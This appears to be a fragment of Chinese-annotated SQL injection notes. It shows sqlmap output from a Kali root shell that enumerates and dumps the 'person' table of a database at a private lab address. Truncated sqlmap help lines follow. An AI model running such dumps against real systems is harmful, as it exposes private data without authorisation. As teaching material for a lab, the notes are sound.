 [20:55:37] [INFO] fetching current database
[20:55:39] [INFO] fetching tables for database: 'test' 库
[20:55:40] [INFO] fetching columns for table 'person' in database 'test'
[20:55:41] [INFO] fetching entries for table 'person' in database 'test'
表
Database: test
Table: person
[2 entries] 字段
+----+-------+----------+
| id | money | username |
+----+-------+----------+
| 1 | 10 | wangwu |
| 2 | 20 | apache |
+----+-------+----------+
转存
[20:55:42] [INFO] table 'test.person' dumped to CSV file '/root/.sqlmap/output/192.168.11.129/dump/test/person.csv'
General:
These options can be used to set some general working param
Never ask for user input, use the defau
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner us
[!] to see full list of options run with '-hh'
root@kali:~#